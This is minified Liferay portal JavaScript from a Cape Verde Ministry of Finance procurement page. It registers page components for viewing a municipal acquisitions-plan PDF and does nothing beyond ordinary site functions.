Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F197975%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F757266%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D30",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F197975%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F757266%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D30\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F197975%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F757266%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D30",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F197975%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F757266%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D30\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F197975%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F757266%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D30\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F197975%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F757266%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D30",refreshURLData:{}});
(function(){var $=AUI.$;var _=AUI._;var select=$("#_paa_INSTANCE_x6XPiN2UKhE4_estado")})();(function(){var $=AUI.$;var _=AUI._;var select=$("#_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo")})();function _paa_INSTANCE_x6XPiN2UKhE4_submitForm(curParam,cur){var form=AUI.$(document.jemi__paa_INSTANCE_x6XPiN2UKhE4_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}Liferay.Portlet.register("paa_INSTANCE_x6XPiN2UKhE4");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_paa_INSTANCE_x6XPiN2UKhE4_",portletId:"paa_INSTANCE_x6XPiN2UKhE4",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dpaa_INSTANCE_x6XPiN2UKhE4\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d3\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F197975%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F757266%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D30",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d3\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F197975%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F757266%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D30",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9","style":"info","label":"Vers\u00e3o 1.0","id":"bspm","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#bspm"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("bspm",new Component.default(context,"#bspm"),destroyConfig);else Liferay.component("bspm",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("bspm",new Component.default(context,"#bspm"),destroyConfig);else Liferay.component("bspm",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/89288/757266/PAA+C%C3%A2mara+Municipal+do+SAL.pdf/f9be5018-d5b3-41ba-b4ec-2166daaa9e16?version\x3d1.0\x26t\x3d1581959536944\x26download\x3dtrue",
"label":"Download","id":"kzwf","title":"Download (469KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#kzwf"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("kzwf",new Component.default(context,"#kzwf"),destroyConfig);else Liferay.component("kzwf",new Component.default(context),destroyConfig)});else if(false)Liferay.component("kzwf",new Component.default(context,"#kzwf"),destroyConfig);else Liferay.component("kzwf",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:197975,hideControls:"false",index:form.fm("index").val(),randomNamespace:"lqvk_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"171257"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){lqvk_showStatusMessage({id:lqvk_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"197975",groupId:"89288",fileEntryUUID:"f9be5018-d5b3-41ba-b4ec-2166daaa9e16",title:"PAA C\u00e2mara Municipal do SAL",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d3\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F197975%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F757266%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D30",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryId":["197975"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect":["https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/757266?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry\x3d30"]}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F197975%3F_com_liferay_document_library_web_portlet_DLPo